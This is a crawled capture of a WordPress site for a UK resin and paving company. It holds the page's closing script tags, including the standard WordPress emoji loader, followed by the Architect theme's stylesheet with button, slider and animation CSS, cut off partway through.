<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/themes/architect/js/plugins/royal_preloader.min.js?ver=20151228" id="architect-preloader-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/themes/architect/js/plugins/custom.js?ver=20151228" id="architect-custom-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rsresinandpaving.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rsresinandpaving.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://rsresinandpaving.co.uk/wp-content/themes/architect/style.css?ver=6.9
body_size: 34119
content:
/*
Theme Name: Architect
Theme URI: http://demo.thememodern.com/architect
Author: ThemeModern
Author URI: http://demo.thememodern.com/
Description: Introducing architect the best premium website template for Freight, Logistics & Transportation. architect is easy to use, it provides everything you need to create great looking website. With architect you can impress your customer by it’s professional design and the interactivity. architect built with latest website technology to ensure your website is looks nice on desktop and mobile. Get architect now!
Version: 1.4.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: architect
Domain Path: /languages
Tags: one-column, two-columns, right-sidebar, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, sticky-post, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Redux Theme is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/
/*------------------------------------------------------------------
[Table of contents]

1. Top bar / .topbar
2. Header / header
3. Navigation / .navi-level-1 
4. Blog / .lastest-blog-container
5. Sidebar / .main-sidebar
6. Search / .modal-search
7. Sub Header / .sub-header
8. Footer / footer
-------------------------------------------------------------------*/


/* Icon Social
----------------------------------------------------------*/

#info .col-md-12{
	display:flex;
	flex-wrap:wrap;
	justify-content: center;
}
 .header-fix {
    flex-wrap: wrap;
}
.topbar-position{
	height:auto !important;
	flex-basis:100%;
	 top: unset !important; 
    left: unset !important;
}  
.topbar-dark a {
    text-transform: math-auto;
}

.recaptcha{
	width:100% !important;
	float:left !important;
	margin-bottom:20px !important;
}
ul.social {
  display: block;
  padding: 0;
  margin: 0;
}
ul.social li {
  display: inline-block;
}
ul.social li a {
  width: 36px;
  height: 36px;
  background: rgba(255, 255, 255, 0.1);
  color: #fff;
  display: block;
  line-height: 36px;
  text-align: center;
  font-size: 15px;
  margin-left: 5px;
  transition: all 0.6s ease 0s;
}
ul.social li a:hover {
  color: #333;
  background: #ebcd1e;
}
ul.social li.active a {
  color: #333;
  background: #ebcd1e;
}
/* Back To Top */
#to-the-top {
  display: none;
  position: fixed;
  text-align: center;
  right: 30px;
  bottom: 30px;
  color: #fff;
  cursor: pointer;
  border-radius: 2px;
  z-index: 10000;
  height: 40px;
  width: 40px;
  line-height: 40px;
  background-color: rgba(0, 0, 0, 0.4);
  background-repeat: no-repeat;
  background-position: center;
  transition: background-color 0.1s linear;
}
#to-the-top:hover {
  background-color: #ebcd1e;
  color: #333;
}
/* Button
----------------------------------------------------------*/
/**** Start Reset CSS For WordPress ****/
.alignnone {max-width: 100%;height: auto;}
.wp-caption.alignnone img {max-width: 100%;height: auto;}
.align-center {
  width: 100%;
  text-align: center;
}
.align-right {text-align:right;}
.align-left {text-align: left;}
.fleft {float: left;}
.fright {float: right;}
.sticky{}
a, a:hover, a:active, a:focus {
     outline: 0;
}
table,
th,
td {
  border: 1px solid rgba(0, 0, 0, 0.1);
}

table {
  border-collapse: separate;
  border-spacing: 0;
  border-width: 1px 0 0 1px;
  margin-bottom: 24px;
  width: 100%;
}

caption,
th,
td {
  font-weight: normal;
  text-align: left;
  padding: 10px 20px;
}

th {
  border-width: 0 1px 1px 0;
  font-weight: bold;
}

td {
  border-width: 0 1px 1px 0;
}
dl {
  margin-bottom: 24px;
}

dt {
  font-weight: bold;
}

dd {
  margin-bottom: 24px;
}
/* Alignment */

.alignleft {
  float: left;
}

.alignright {
  float: right;
}

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
}

blockquote.alignleft,
figure.wp-caption.alignleft,
img.alignleft {
  margin: 7px 24px 7px 0;
}

.wp-caption.alignleft {
  margin: 7px 14px 7px 0;
  text-align: left;
}

blockquote.alignright,
figure.wp-caption.alignright,
img.alignright {
  margin: 7px 0 7px 24px;
}
blockquote cite, p cite {display: inline-block;margin: 10px 0px;font-style: italic;color: #101010;font-weight: bold;}
.wp-caption.alignright {
  margin: 7px 0 7px 14px;
  text-align: right;
}

blockquote.aligncenter,
img.aligncenter,
.wp-caption.aligncenter {
  margin-top: 7px;
  margin-bottom: 7px;
}
.wp-caption {
  margin-bottom: 24px;
  max-width: 100%;
  color: #767676;
}
.gallery-caption {}
.bypostauthor{}
.wp-caption-text {
  -webkit-box-sizing: border-box;
  -moz-box-sizing:    border-box;
  box-sizing:         border-box;
  font-size: 12px;
  font-style: italic;
  line-height: 1.5;
  margin: 9px 0;
}

div.wp-caption .wp-caption-text {
  padding-right: 10px;
}

div.wp-caption.alignright img[class*="wp-image-"],
div.wp-caption.alignright .wp-caption-text {
  padding-left: 10px;
  padding-right: 0;
}

.wp-smiley {
  border: 0;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}
pre, code {
    background-color: #F9F9F9;
    border-color: rgba(180,180,180,1);
    border-style: solid;
    border-width: 0px 0px 0px 4px;
    display: block;    
    font-weight: 300;
    font-size: 14px;
    padding: 10px;
    margin-top:20px;
    margin-left:20px;
    margin-right:20px;
    overflow: auto;
}
.textwidget select {
  max-width: 100%;
}
.textwidget img {height: auto;}
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute ;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto ;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}
/**** End Reset CSS For WordPress ****/
/*reset btn bootstrap */
.reset-btn {
  border: 0;
  outline: none;
  background: 0;
  box-shadow: none;
}
/*button*/
.ot-btn {
  font-size: 12px;
  color: #333;
  height: 40px;
  line-height: 40px;
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  padding: 0 25px;
  margin-bottom: 15px;
  outline: none;
  transition: all 0.6s ease 0s;
  font-family: 'Montserrat', sans-serif;
  letter-spacing: 1px;
}
.ot-btn:hover,
.ot-btn:focus {
  text-decoration: none;
}
/*Style*/
.btn-rounded {
  border-radius: 3px;
}
.btn-pill {
  border-radius: 25px;
}
.btn-border {
  border: 2px solid #000;
  color: #000;
  box-sizing: border-box;
  background: transparent;
}
.btn-border:hover,
.btn-border:focus {
  border-color: #ebcd1e;
  color: #ebcd1e;
  text-decoration: none;
}
.btn-border-ghost {
  border: 2px solid #000;
  color: #000;
  box-sizing: border-box;
  background: transparent;
  border-color: #fff;
  color: #fff;
}
.btn-border-ghost:hover,
.btn-border-ghost:focus {
  border-color: #ebcd1e;
  color: #ebcd1e;
  text-decoration: none;
}
.btn-border-ghost:hover {
  background: #ebcd1e;
  color: #222;
}
.btn-border-grey {
  border-color: #e6e6e6;
}
.block-btn {
  display: block;
}
/*Size*/
.large-btn {
  font-size: 18px;
  height: 50px;
  line-height: 48px;
  padding: 0 30px;
  min-width: 170px;
}
.default-size-btn {
  min-width: auto;
}
.small-btn {
  font-size: 10px;
  padding: 0 15px;
  min-width: auto;
  height: 30px;
  line-height: 28px;
}
.btn-long {
  padding-left: 55px;
  padding-right: 55px;
}
/*icon button*/
.icon-btn-left {
  text-align: left;
}
.icon-btn-left i {
  line-height: inherit;
  font-size: inherit;
  float: left;
  margin: 0 8px;
}
.icon-btn-right {
  text-align: left;
}
.icon-btn-right i {
  line-height: inherit;
  font-size: inherit;
  float: right;
  margin: 0 8px;
}
.btn-main-color {
  background: #ebcd1e;
}
.btn-main-color:hover {
  color: #fff;
  background: #333;
}
.btn-sub-color {
  background: #fff;
}
.btn-sub-color:hover {
  background: #333;
  color: #fff;
}
.btn-dark-color {
  background: #333;
  color: #fff;
}
.btn-dark-color:hover,
.btn-dark-color:focus {
  color: #333;
  background: #fff;
}
.btn-border-dark:hover {
  background: #fff;
  border-color: #fff;
  color: #333;
}
.btn-border-dark {
  background: transparent;
  color: #333;
  border:2px solid #333;
}
.btn-white-color {
  background: #fff;
}
.btn-white-color:hover {
  background: #333;
  color: #fff;
}
.btn-teal-color {
  background: #439088;
  color: #fff;
}
.btn-teal-color:hover {
  background: #333;
  color: #439088;
}
.btn-blue-color {
  background: #0888f0;
  color: #fff;
}
.btn-blue-color:hover {
  background: #333;
  color: #0888f0;
}
.btn-maroon-color {
  background: #953c44;
  color: #fff;
}
.btn-maroon-color:hover {
  background: #333;
  color: #953c44;
}
.btn-brown-color {
  background: #906e43;
  color: #fff;
}
.btn-brown-color:hover {
  background: #333;
  color: #906e43;
}
.btn-green-color {
  background: #2ccb7a;
  color: #fff;
}
.btn-green-color:hover {
  background: #333;
  color: #2ccb7a;
}
div.fancy-select {
  position: relative;
  color: #46565D;
}
div.fancy-select.disabled {
  opacity: 0.5;
}
div.fancy-select select:focus + div.trigger {
  box-shadow: 0 0 0 2px #4B5468;
}
div.fancy-select select:focus + div.trigger.open {
  box-shadow: none;
}
div.fancy-select div.trigger {
  border-radius: 4px;
  cursor: pointer;
  padding: 10px 24px 9px 9px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  position: relative;
  background: #99A5BE;
  border: 1px solid #99A5BE;
  border-top-color: #A5B2CB;
  color: #4B5468;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
  width: 200px;
  transition: all 0.6s ease 0s;
}
div.fancy-select div.trigger:after {
  content: "";
  display: block;
  position: absolute;
  width: 0;
  height: 0;
  border: 5px solid transparent;
  border-top-color: #4B5468;
  top: 20px;
  right: 9px;
}
div.fancy-select div.trigger.open {
  background: #4A5368;
  border: 1px solid #475062;
  color: #7A8498;
  box-shadow: none;
}
div.fancy-select div.trigger.open:after {
  border-top-color: #7A8498;
}
div.fancy-select ul.options {
  list-style: none;
  margin: 0;
  position: absolute;
  top: 40px;
  right: 0;
  visibility: hidden;
  opacity: 0;
  z-index: 50;
  max-height: 200px;
  overflow: auto;
  background: #62C8BF;
  border-radius: 4px;
  border-top: 1px solid #7DD8D2;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
  min-width: 120px;
  transition: all 0.3s ease 0s;
}
div.fancy-select ul.options.open {
  visibility: visible;
  top: 50px;
  opacity: 1;
  /* have to use a non-visibility transition to prevent this iOS issue (bug?): */
  /*http://stackoverflow.com/questions/10736478/css-animation-visibility-visible-works-on-chrome-and-safari-but-not-on-ios*/
  transition: all 0.4s ease 0s;
}
div.fancy-select ul.options.overflowing {
  top: auto;
  bottom: 40px;
  transition: all 0.3s ease 0s;
}
div.fancy-select ul.options.overflowing.open {
  top: auto;
  bottom: 50px;
  transition: all 0.3s ease 0s;
}
div.fancy-select ul.options li {
  padding: 8px 12px;
  color: #2B8686;
  cursor: pointer;
  white-space: nowrap;
  transition: all 0.3s ease 0s;
}
div.fancy-select ul.options li.selected {
  background: rgba(43, 134, 134, 0.3);
  color: rgba(255, 255, 255, 0.75);
}
div.fancy-select ul.options li.hover {
  color: #fff;
}
/* Slider
----------------------------------------------------------*/
.rev_slider .heading-1 {
  font-size: 72px;
  line-height: 60px;
  letter-spacing: 3px;
  font-family: 'Roboto', sans-serif;
  font-weight: 100;
}
.rev_slider .heading-2 {
  font-size: 30px;
  line-height: 50px;
  letter-spacing: 5px;
  font-family: 'Montserrat', sans-serif;
}
.rev_slider .heading-3 {
  font-size: 30px;
  line-height: 50px;
  letter-spacing: 7px;
  font-family: 'Montserrat', sans-serif;
}
.rev_slider .heading-4 {
  font-size: 72px;
  line-height: 60px;
  letter-spacing: 7px;
  font-family: 'Roboto', sans-serif;
  font-weight: 900;
  border: 3px solid #ebcd1e;
  padding: 22px 26px;
}
.rev_slider .heading-5 {
  font-family: 'Roboto', sans-serif;
  font-size: 24px;
}
.rev_slider .ot-btn {
  margin-bottom: 0!important;
  width: 155px;
}
.rev_slider .thin-text {
  font-weight: 100;
  font-family: 'Roboto', sans-serif;
}
.rev_slider .heading-6 {
  font-size: 30px;
  line-height: 60px;
  letter-spacing: 2px;
  font-family: 'Roboto', sans-serif;
  font-weight: bold;
  color: #333;
}
.rev_slider .heading-7 {
  font-size: 60px;
  line-height: 60px;
  letter-spacing: 2px;
  font-family: 'Roboto', sans-serif;
  font-weight: bold;
  color: #eb581e;
}
.rev_slider .heading-8 {
  font-family: 'Montserrat', sans-serif;
  font-size: 24px;
  line-height: 30px;
  color: #666;
}
.rev_slider .heading-9 {
  font-family: 'Roboto', sans-serif;
  font-weight: bold;
  line-height: 60px;
  color: #eb581e;
  font-size: 30px;
}
.rev_slider .heading-10 {
  font-family: 'Roboto', sans-serif;
  font-weight: 900;
  line-height: 60px;
  color: #eb581e;
  font-size: 60px;
}
.rev_slider .heading-11 {
  font-family: 'Montserrat', sans-serif;
  font-size: 24px;
  line-height: 36px;
  color: #333;
}
.slider-home-1 .tparrows,
.slider-home-2 .tparrows,
.slider-home-3 .tparrows,
.slider-home-4 .tparrows,
.slider-home-5 .tparrows {
  background: transparent;
}
.slider-home-1 .tparrows:hover,
.slider-home-2 .tparrows:hover,
.slider-home-3 .tparrows:hover,
.slider-home-4 .tparrows:hover,
.slider-home-5 .tparrows:hover {
  background: transparent;
}
.slider-home-1 .tparrows:before,
.slider-home-2 .tparrows:before,
.slider-home-3 .tparrows:before,
.slider-home-4 .tparrows:before,
.slider-home-5 .tparrows:before {
  content: "";
  display: block;
  width: 20px;
  height: 37px;
}
.slider-home-1 .tparrows.tp-leftarrow:before,
.slider-home-2 .tparrows.tp-leftarrow:before,
.slider-home-3 .tparrows.tp-leftarrow:before,
.slider-home-4 .tparrows.tp-leftarrow:before,
.slider-home-5 .tparrows.tp-leftarrow:before {
  content: "";
  background: url("revolution/assets/Left.png");
}
.slider-home-1 .tparrows.tp-rightarrow:before,
.slider-home-2 .tparrows.tp-rightarrow:before,
.slider-home-3 .tparrows.tp-rightarrow:before,
.slider-home-4 .tparrows.tp-rightarrow:before,
.slider-home-5 .tparrows.tp-rightarrow:before {
  content: "";
  background: url("revolution/assets/Right.png");
}
.rev-scroll-btn {
  z-index: 7;
  border-color: rgba(255, 255, 255, 0.3);
  border-style: solid;
  border-width: 2px;
  border-radius: 23px 23px 23px 23px;
  box-sizing: border-box;
}
.rev-scroll-btn span {
  border-radius: 100%;
  background: rgba(225, 255, 255, 0.9);
}
.tp-kbimg-wrap img {
  width: auto!important;
  height: 100%!important;
}
.slider-home-4 .tparrows {
  top: calc(50% + 40px) !important;
}
.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}
.animated.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}
@-webkit-keyframes bounce {
  0%,
  20%,
  50%,
  80%,
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  40% {
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
  }
  60% {
    -webkit-transform: translateY(-15px);
    transform: translateY(-15px);
  }
}
@keyframes bounce {
  0%,
  20%,
  50%,
  80%,
  100% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
  40% {
    -webkit-transform: translateY(-30px);
    -ms-transform: translateY(-30px);
    transform: translateY(-30px);
  }
  60% {
    -webkit-transform: translateY(-15px);
    -ms-transform: translateY(-15px);
    transform: translateY(-15px);
  }
}
.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
}
@-webkit-keyframes flash {
  0%,
  50%,
  100% {
    opacity: 1;
  }
  25%,
  75% {
    opacity: 0;
  }
}
@keyframes flash {
  0%,
  50%,
  100% {
    opacity: 1;
  }
  25%,
  75% {
    opacity: 0;
  }
}
.flash {
  -webkit-animation-name: flash;
  animation-name: flash;
}
@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  50% {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes pulse {
  0% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
  50% {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
  }
  100% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}
.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}
@-webkit-keyframes rubberBand {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  30% {
    -webkit-transform: scaleX(1.25) scaleY(0.75);
    transform: scaleX(1.25) scaleY(0.75);
  }
  40% {
    -webkit-transform: scaleX(0.75) scaleY(1.25);
    transform: scaleX(0.75) scaleY(1.25);
  }
  60% {
    -webkit-transform: scaleX(1.15) scaleY(0.85);
    transform: scaleX(1.15) scaleY(0.85);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes rubberBand {
  0% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
  30% {
    -webkit-transform: scaleX(1.25) scaleY(0.75);
    -ms-transform: scaleX(1.25) scaleY(0.75);
    transform: scaleX(1.25) scaleY(0.75);
  }
  40% {
    -webkit-transform: scaleX(0.75) scaleY(1.25);
    -ms-transform: scaleX(0.75) scaleY(1.25);
    transform: scaleX(0.75) scaleY(1.25);
  }
  60% {
    -webkit-transform: scaleX(1.15) scaleY(0.85);
    -ms-transform: scaleX(1.15) scaleY(0.85);
    transform: scaleX(1.15) scaleY(0.85);
  }
  100% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}
.rubberBand {
  -webkit-animation-name: rubberBand;
  animation-name: rubberBand;
}
@-webkit-keyframes shake {
  0%,
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  10%,
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: translateX(-10px);
    transform: translateX(-10px);
  }
  20%,
  40%,
  60%,
  80% {
    -webkit-transform: translateX(10px);
    transform: translateX(10px);
  }
}
@keyframes shake {
  0%,
  100% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  10%,
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: translateX(-10px);
    -ms-transform: translateX(-10px);
    transform: translateX(-10px);
  }
  20%,
  40%,
  60%,
  80% {
    -webkit-transform: translateX(10px);
    -ms-transform: translateX(10px);
    transform: translateX(10px);
  }
}
.shake {
  -webkit-animation-name: shake;
  animation-name: shake;
}
@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg);
  }
  40% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  60% {
    -webkit-transform: rotate(5deg);
    transform: rotate(5deg);
  }
  80% {
    -webkit-transform: rotate(-5deg);
    transform: rotate(-5deg);
  }
  100% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
}
@keyframes swing {
  20% {
    -webkit-transform: rotate(15deg);
    -ms-transform: rotate(15deg);
    transform: rotate(15deg);
  }
  40% {
    -webkit-transform: rotate(-10deg);
    -ms-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  60% {
    -webkit-transform: rotate(5deg);
    -ms-transform: rotate(5deg);
    transform: rotate(5deg);
  }
  80% {
    -webkit-transform: rotate(-5deg);
    -ms-transform: rotate(-5deg);
    transform: rotate(-5deg);
  }
  100% {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
  }
}
.swing {
  -webkit-transform-origin: top center;
  -ms-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing;
}
@-webkit-keyframes tada {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  10%,
  20% {
    -webkit-transform: scale(0.9) rotate(-3deg);
    transform: scale(0.9) rotate(-3deg);
  }
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale(1.1) rotate(3deg);
    transform: scale(1.1) rotate(3deg);
  }
  40%,
  60%,
  80% {
    -webkit-transform: scale(1.1) rotate(-3deg);
    transform: scale(1.1) rotate(-3deg);
  }
  100% {
    -webkit-transform: scale(1) rotate(0);
    transform: scale(1) rotate(0);
  }
}
@keyframes tada {
  0% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
  10%,
  20% {
    -webkit-transform: scale(0.9) rotate(-3deg);
    -ms-transform: scale(0.9) rotate(-3deg);
    transform: scale(0.9) rotate(-3deg);
  }
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale(1.1) rotate(3deg);
    -ms-transform: scale(1.1) rotate(3deg);
    transform: scale(1.1) rotate(3deg);
  }
  40%,
  60%,
  80% {
    -webkit-transform: scale(1.1) rotate(-3deg);
    -ms-transform: scale(1.1) rotate(-3deg);
    transform: scale(1.1) rotate(-3deg);
  }
  100% {
    -webkit-transform: scale(1) rotate(0);
    -ms-transform: scale(1) rotate(0);
    transform: scale(1) rotate(0);
  }
}
.tada {
  -webkit-animation-name: tada;
  animation-name: tada;
}
@-webkit-keyframes wobble {
  0% {
    -webkit-transform: translateX(0%);
    transform: translateX(0%);
  }
  15% {
    -webkit-transform: translateX(-25%) rotate(-5deg);
    transform: translateX(-25%) rotate(-5deg);
  }
  30% {
    -webkit-transform: translateX(20%) rotate(3deg);
    transform: translateX(20%) rotate(3deg);
  }
  45% {
    -webkit-transform: translateX(-15%) rotate(-3deg);
    transform: translateX(-15%) rotate(-3deg);
  }
  60% {
    -webkit-transform: translateX(10%) rotate(2deg);
    transform: translateX(10%) rotate(2deg);
  }
  75% {
    -webkit-transform: translateX(-5%) rotate(-1deg);
    transform: translateX(-5%) rotate(-1deg);
  }
  100% {
    -webkit-transform: translateX(0%);
    transform: translateX(0%);
  }
}
@keyframes wobble {
  0% {
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%);
  }
  15% {
    -webkit-transform: translateX(-25%) rotate(-5deg);
    -ms-transform: translateX(-25%) rotate(-5deg);
    transform: translateX(-25%) rotate(-5deg);
  }
  30% {
    -webkit-transform: translateX(20%) rotate(3deg);
    -ms-transform: translateX(20%) rotate(3deg);
    transform: translateX(20%) rotate(3deg);
  }
  45% {
    -webkit-transform: translateX(-15%) rotate(-3deg);
    -ms-transform: translateX(-15%) rotate(-3deg);
    transform: translateX(-15%) rotate(-3deg);
  }
  60% {
    -webkit-transform: translateX(10%) rotate(2deg);
    -ms-transform: translateX(10%) rotate(2deg);
    transform: translateX(10%) rotate(2deg);
  }
  75% {
    -webkit-transform: translateX(-5%) rotate(-1deg);
    -ms-transform: translateX(-5%) rotate(-1deg);
    transform: translateX(-5%) rotate(-1deg);
  }
  100% {
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%);
  }
}
.wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble;
}
@-webkit-keyframes bounceIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3);
    transform: scale(0.3);
  }
  50% {
    opacity: 1;
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
  }
  70% {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes bounceIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3);
    -ms-transform: scale(0.3);
    transform: scale(0.3);
  }
  50% {
    opacity: 1;
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    transform: scale(1.05);
  }
  70% {
    -webkit-transform: scale(0.9);
    -ms-transform: scale(0.9);
    transform: scale(0.9);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}
.bounceIn {
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
}
@-webkit-keyframes bounceInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateY(30px);
    transform: translateY(30px);
  }
  80% {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes bounceInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    -ms-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateY(30px);
    -ms-transform: translateY(30px);
    transform: translateY(30px);
  }
  80% {
    -webkit-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    transform: translateY(-10px);
  }
  100% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown;
}
@-webkit-keyframes bounceInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateX(30px);
    transform: translateX(30px);
  }
  80% {
    -webkit-transform: translateX(-10px);
    transform: translateX(-10px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes bounceInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    -ms-transform: translateX(-2000px);
